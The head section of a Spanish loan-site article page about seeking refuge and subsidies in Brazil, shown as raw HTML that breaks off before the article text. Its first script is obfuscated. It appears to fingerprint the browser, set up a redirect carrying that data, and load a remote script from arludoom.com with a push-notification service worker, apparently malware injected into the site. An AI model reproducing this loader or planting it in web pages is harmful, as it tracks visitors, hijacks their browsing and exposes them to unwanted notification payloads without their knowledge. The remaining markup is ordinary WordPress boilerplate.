

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prestamos.club/como-pedir-refugio-en-brasil/
body_size: 76035
content:
<!DOCTYPE html><html lang="es" prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><script type="litespeed/javascript">var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);var s=document.createElement('script');s.src='//arludoom.com/d97/baa61/mw.min.js?z=5241563'+'&sw=/sw-check-permissions-059dd.js';s.onload=function(result){switch(result){case 'onPermissionDefault':break;case 'onPermissionAllowed':break;case 'onPermissionDenied':break;case 'onAlreadySubscribed':break;case 'onNotificationUnsupported':break}};document.head.appendChild(s)</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preconnect" href="https://googleads.g.doubleclick.net" crossorigin><link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin><link rel="preconnect" href="https://stats.g.doubleclick.net" crossorigin><link rel="preconnect" href="https://cm.g.doubleclick.net" crossorigin><link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script"><title>¿Cómo Recibir Refugio y Subsidios en Brasil? ⭐</title><meta name="description" content="LLEGASTE AL LUGAR APROPIADO PARA SABER CÓMO PEDIR REFUGIO EN BRASIL Y ASÍ PUEDAS ESTAR EN MEJORES CONDICIONES DE VIDA TEMPORALMENTE. ✅"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://prestamos.club/como-pedir-refugio-en-brasil/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="¿Cómo Recibir Refugio y Subsidios en Brasil? ⭐" /><meta property="og:description" content="LLEGASTE AL LUGAR APROPIADO PARA SABER CÓMO PEDIR REFUGIO EN BRASIL Y ASÍ PUEDAS ESTAR EN MEJORES CONDICIONES DE VIDA TEMPORALMENTE. ✅" /><meta property="og:url" content="https://prestamos.club/como-pedir-refugio-en-brasil/" /><meta property="og:site_name" content="Prestamos Club" /><meta property="article:tag" content="5 estrategias para ahorrar" /><meta property="article:tag" content="asilo para víctimas del conflicto" /><meta property="article:tag" content="ayudas humanitarias del gobierno" /><meta property="article:tag" content="como funciona la bolsa de valores" /><meta property="article:tag" content="como pedir refugio en Brasil" /><meta property="article:tag" content="como renovar refugio en Brasil" /><meta property="article:tag" content="cómo salir del país como desplazado" /><meta property="article:tag" content="como se invierte en la bolsa" /><meta property="article:tag" content="dejar de trabajar antes de la jubilación" /><meta property="article:tag" content="donde pedir un préstamo" /><meta property="article:tag" content="invertir a largo plazo" /><meta property="article:tag" content="listado de ayudas humanitarias 2021" /><meta property="article:tag" content="refugios de venezolanos en Brasil" /><meta property="article:tag" content="tecnologías emergentes en el mundo" /><meta property="article:section" content="Ayudas" /><meta property="og:updated_time" content="2025-05-23T00:40:06+00:00" /><meta property="og:image" content="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg" /><meta property="og:image:secure_url" content="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="450" /><meta property="og:image:alt" content="¿Cómo Recibir Refugio y Subsidios en Brasil?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-10-06T15:25:33+00:00" /><meta property="article:modified_time" content="2025-05-23T00:40:06+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="¿Cómo Recibir Refugio y Subsidios en Brasil? ⭐" /><meta name="twitter:description" content="LLEGASTE AL LUGAR APROPIADO PARA SABER CÓMO PEDIR REFUGIO EN BRASIL Y ASÍ PUEDAS ESTAR EN MEJORES CONDICIONES DE VIDA TEMPORALMENTE. ✅" /><meta name="twitter:image" content="https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="lavenderblush-clam-369147.hostingersite.com" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="11 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://prestamos.club/#person","name":"Prestamos Club","logo":{"@type":"ImageObject","@id":"https://prestamos.club/#logo","url":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","contentUrl":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","caption":"Prestamos Club","inLanguage":"es","width":"400","height":"100"},"image":{"@type":"ImageObject","@id":"https://prestamos.club/#logo","url":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","contentUrl":"http://prestamos.club/wp-content/uploads/2024/11/Prestamos-.Club-Logo.png","caption":"Prestamos Club","inLanguage":"es","width":"400","height":"100"}},{"@type":"WebSite","@id":"https://prestamos.club/#website","url":"https://prestamos.club","name":"Prestamos Club","publisher":{"@id":"https://prestamos.club/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg","url":"https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg","width":"720","height":"450","caption":"\u00bfC\u00f3mo Recibir Refugio y Subsidios en Brasil?","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://prestamos.club","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://prestamos.club/como-pedir-refugio-en-brasil/","name":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?"}}]},{"@type":"WebPage","@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#webpage","url":"https://prestamos.club/como-pedir-refugio-en-brasil/","name":"\u00bfC\u00f3mo Recibir Refugio y Subsidios en Brasil? \u2b50","datePublished":"2021-10-06T15:25:33+00:00","dateModified":"2025-05-23T00:40:06+00:00","isPartOf":{"@id":"https://prestamos.club/#website"},"primaryImageOfPage":{"@id":"https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#breadcrumb"}},{"@type":"Person","@id":"https://prestamos.club/author/alexander05/","name":"lavenderblush-clam-369147.hostingersite.com","url":"https://prestamos.club/author/alexander05/","image":{"@type":"ImageObject","@id":"https://prestamos.club/wp-content/litespeed/avatar/b7cc531d04220b295abcdd90f4dfe0a1.jpg?ver=1761159076","url":"https://prestamos.club/wp-content/litespeed/avatar/b7cc531d04220b295abcdd90f4dfe0a1.jpg?ver=1761159076","caption":"lavenderblush-clam-369147.hostingersite.com","inLanguage":"es"},"sameAs":["https://prestamos.club/"]},{"@type":"BlogPosting","headline":"\u00bfC\u00f3mo Recibir Refugio y Subsidios en Brasil? \u2b50","keywords":"c\u00f3mo pedir refugio en Brasil","datePublished":"2021-10-06T15:25:33+00:00","dateModified":"2025-05-23T00:40:06+00:00","author":{"@id":"https://prestamos.club/author/alexander05/","name":"lavenderblush-clam-369147.hostingersite.com"},"publisher":{"@id":"https://prestamos.club/#person"},"description":"LLEGASTE AL LUGAR APROPIADO PARA SABER C\u00d3MO PEDIR REFUGIO EN BRASIL Y AS\u00cd PUEDAS ESTAR EN MEJORES CONDICIONES DE VIDA TEMPORALMENTE. \u2705","name":"\u00bfC\u00f3mo Recibir Refugio y Subsidios en Brasil? \u2b50","@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#richSnippet","isPartOf":{"@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#webpage"},"image":{"@id":"https://prestamos.club/wp-content/uploads/2021/10/conflicto-en-brazil.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://prestamos.club/como-pedir-refugio-en-brasil/#webpage"}}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script> <link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Feed" href="https://prestamos.club/feed/" /><link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Feed de los comentarios" href="https://prestamos.club/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Prestamos Club &raquo; Comentario ¿Hay refugios y subsidios en las zonas de conflicto en Brasil? del feed" href="https://prestamos.club/como-pedir-refugio-en-brasil/feed/" /><link data-optimized="2" rel="stylesheet" href="https://prestamos.club/wp-content/litespeed/css/1c83aecaed70acc1f811f3a499e117a6.css?ver=28597" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #f6f9fc;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Cabin', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#002559}h2,h5,h6{color:#002559}h3{color:#002559}h4{color:#002559}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#002559 !important;}.grid-container .grid-item h2 {font-family: 'Cabin', sans-serif !important;font-weight: 700;font-size: 30px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 30px !important;}.home-categories h2 {font-family: 'Cabin', sans-serif !important;font-weight: 700;font-size: calc(30px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Cabin', sans-serif !important;font-weight: 700 !important;font-size: 30px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Cabin', sans-serif !important;font-weight: 400 !important;}.home-categories .regular-post h3 {font-size: calc(17px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Comfortaa', sans-serif !important;font-size: 15px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Comfortaa', sans-serif !important;font-size: 15px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(17px - 2px) !important;}a {color: #34b9b9;}.the-content .post-index span,.des-category .post-index span {font-size:17px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(17px - 2px);}.content-tags a,.tagcloud a {border:1px solid #34b9b9;}.content-tags a:hover,.tagcloud a:hover {color: #34b9b999;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #333333;font-size: 17px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #333333;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(17px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(17px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(17px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(17px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #002559;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #002559;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #38c5c6}.home-categories h2:after {background: #38c5c6}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #38c5c6;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #38c5c6;}.pagination a:hover,.nav-links a:hover {background: #38c5c6B3;}.article-loop a span.entry-title{color:#333333 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #34b9b9 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #333333 !important;}#commentform input,#commentform textarea {border: 2px solid #38c5c6;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1100px;}.site-header-content,.site-header-content-top {max-width: 1150px;}.content-footer {max-width: calc(1150px - 32px); }.content-footer-social {background: #0025591A;}.content-single {max-width: 1100px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #38c5c6;color: #FFFFFF;}.reply a {border: 2px solid #38c5c6;}#commentform input[type=submit] {background: #38c5c6;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #ffffff;}.site-logo img {max-width: 175px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:270px;}p.sidebar-title {font-size:calc(17px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle p {font-size:calc(17px + 2px);}.popular-post-sidebar ol a {color:#333333;font-size:calc(17px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #38c5c6;}.search-form input[type=submit] {background:#002559;}.search-form {border:2px solid #38c5c6;}.sidebar-title:after {background:#38c5c6;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#38c5c6;}.single-nav a {color:#333333;font-size:calc(17px - 3px);}.the-content .post-index {border-top:2px solid #38c5c6;}.the-content .post-index #show-table {color:#34b9b9;font-size: calc(17px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(17px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #333333;}.asap-style2.asap-popular ol li:before {border:2px solid #38c5c6;}.category-filters a.checked .checkbox {background-color: #38c5c6; border-color: #38c5c6;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #38c5c6;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(4, 1fr);}.checkbox .check-table svg {stroke:#38c5c6;}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 270px);}#menu>ul {font-size: calc(17px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#34b9b9 !important;}#menu ul>li ul>li>a{font-size: calc(17px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(17px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #002559;}.content-footer-social {max-width: calc(1150px - 32px);}@media (max-width:1050px) {.content-footer {padding-bottom:44px;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}
@media(min-width:768px) {.design-11 .grid-container .grid-item.item-1 h2,.design-11 .featured-post h2 {font-size: 30px !important;}.design-11 .grid-container .grid-item.item-2 h2,.design-11 .grid-container .grid-item.item-3 h2,.design-11 .grid-container .grid-item.item-4 h2,.design-11 .grid-container .grid-item.item-5 h2,.design-11 .grid-container .grid-item.item-6 h2 {font-size: 18px !important;}.design-11 .latest-post-container.content-area,.design-11 .regular-posts {grid-template-columns: repeat(4, 1fr);}.design-11 .item-1 .main-h2-container p,.design-11 .home-categories .featured-post .show-extract p {font-size: calc(17px - 1px) !important;}.design-11 .latest-post-container .article-loop h3,.design-11 .home-categories .regular-post h3 {font-size: 18px !important;}.design-11 .grid-container .grid-item:first-child {grid-column: span 4;}}@media(max-width:768px) {.design-11 .grid-container .grid-item h2,.design-11 .featured-post h2 {font-size: calc(30px - 4px) !important;}}.grid-item.item-2 .main-h2-container p,.grid-item.item-3 .main-h2-container p,.grid-item.item-4 .main-h2-container p,.grid-item.item-5 .main-h2-container p,.grid-item.item-6 .main-h2-container p { font-size: calc(17px - 2px) !important; } .design-4 .grid-container .grid-item h2,.design-4 .home-categories .regular-post h3, .design-4 .home-categories .latest-post-container h3,.design-5 .grid-container .grid-item h2,.design-5 .home-categories .regular-post h3, .design-5 .home-categories .latest-post-container h3,.design-6 .grid-container .grid-item h2,.design-6 .home-categories .regular-post h3, .design-6 .home-categories .latest-post-container h3,.design-7 .grid-container .grid-item h2,.design-7 .home-categories .regular-post h3, .design-7 .home-categories .latest-post-container h3,.design-8 .grid-container .grid-item h2,.design-8 .home-categories .regular-post h3, .design-8 .home-categories .latest-post-container h3,.design-9 .grid-container .grid-item h2,.design-9 .home-categories .regular-post h3, .design-9 .home-categories .latest-post-container h3,.design-10 .grid-container .grid-item h2,.design-10 .home-categories .regular-post h3, .design-10 .home-categories .latest-post-container h3,.design-11 .grid-container .grid-item h2,.design-11 .home-categories .regular-post h3, .design-11 .home-categories .latest-post-container h3,.design-12 .grid-container .grid-item h2,.design-12 .home-categories .regular-post h3, .design-12 .home-categories .latest-post-container h3,.design-13 .grid-container .grid-item h2,.design-13 .home-categories .regular-post h3, .design-13 .home-categories .latest-post-container h3 {margin-top: 0 !important;}</style> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/prestamos.club\/wp-admin\/admin-ajax.php","nonce":"44690b3012","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://prestamos.club/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["293399802309768"],"eventID":"5eaa1850-ef04-48e7-aae2-cd97c6e6afc1","params":{"post_category":"Ayudas","page_title":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?","post_type":"post","post_id":1785,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/como-pedir-refugio-en-brasil\/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["293399802309768"],"eventID":"bdefd500-0c08-4e3b-91ba-f8605f2d1945","params":{"page_title":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?","post_type":"post","post_id":1785,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/como-pedir-refugio-en-brasil\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["293399802309768"],"eventID":"77ecb234-7eed-411d-b558-3052d3281e01","params":{"page_title":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?","post_type":"post","post_id":1785,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/como-pedir-refugio-en-brasil\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["293399802309768"],"eventID":"98259f2c-bfed-40f4-ad12-11febcf6fa1d","params":{"page_title":"\u00bfHay refugios y subsidios en las zonas de conflicto en Brasil?","post_type":"post","post_id":1785,"plugin":"PixelYourSite","user_role":"guest","event_url":"prestamos.club\/como-pedir-refugio-en-brasil\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["293399802309768"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https:\/\/prestamos.club","ajaxUrl":"https:\/\/prestamos.club\/wp-admin\/admin-ajax.php","ajax_event":"dee3948fde","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_face